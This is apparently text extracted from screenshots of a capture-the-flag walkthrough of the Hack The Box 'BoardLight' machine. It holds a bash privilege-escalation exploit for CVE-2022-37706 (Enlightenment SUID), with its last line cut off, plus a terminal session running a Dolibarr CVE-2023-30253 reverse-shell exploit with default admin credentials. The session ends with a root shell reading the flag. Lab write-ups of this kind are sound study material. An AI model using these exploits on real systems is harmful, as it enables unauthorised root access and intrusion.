 Hack T
admin
GitHub
CVE
https://github.com/MaherA
Kali Linux
Kali Tools
Kali Docs
Kali Forums
tiny file manager explo…
Executable File · 23 lines (19 loc) · 709 Bytes
Code
Blame
Raw
1 #!/bin/bash
2
3 echo "CVE-2022-37706"
4 echo "[*] Trying to find the vulnerable SUID file..."
5 echo "[*] This may take few seconds..."
6
7 file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
8 if [[ -z ${file} ]]
9 then
10 echo "[-] Couldn't find the vulnerable SUID file..."
11 echo "[*] Enlightenment should be installed on your system."
12 exit 1
13 fi
14
15 echo "[+] Vulnerable SUID binary found!"
16 echo "[+] Trying to pop a root shell!"
17 mkdir -p /tmp/net
18 mkdir -p "/dev/../tmp/;/tmp/exploit"
19
20 echo "/bin/sh" > /tmp/exploit
21 chmod a+x /tmp/exploit
22 echo "[+] Enjoy the root shell :)"
23 ${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,ut
larissa@boardlight: /tmp
File Actions Edit View Help
requests.exceptions.MissingSchema: Invalid URL 'board.
htb/index.php': No scheme supplied. Perhaps you meant
https://board.htb/index.php?
┌──(root㉿kali)-[/usr/share/seclists/Exploit-for-Dolib
arr-17.0.0-CVE-2023-30253]
└─# python3 exploit.py http://crm.board.htb admin admi
n 10.10.14.22 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Pres
s Ctrl+C after successful connection
[!] If you have not received the shell, please check your login and password
┌──(root㉿kali)-[/usr/share/seclists/Exploit-for-Dolibarr-17.0.0-CVE-2023-30
253]
└─#
systemd-private-16fc7a7951fd48b2ab1738781f39ab3a-apache2.service-q223Gh
systemd-private-16fc7a7951fd48b2ab1738781f39ab3a-systemd-logind.service-PSu
b6i
systemd-private-16fc7a7951fd48b2ab1738781f39ab3a-systemd-resolved.service-f
ubDuj
systemd-private-16fc7a7951fd48b2ab1738781f39ab3a-systemd-timesyncd.service-
gUB0Ii
vmware-root_622-2689275054
# whoami
root
# cd ..
# ls
bin dev lib libx32 mnt root srv usr
boot etc lib32 lost+found opt run sys var
cdrom home lib64 media proc sbin tmp
# cd root
# ls
root.txt snap
# cat root.txt
5aa9b1f09103106256eecf07abadc081
#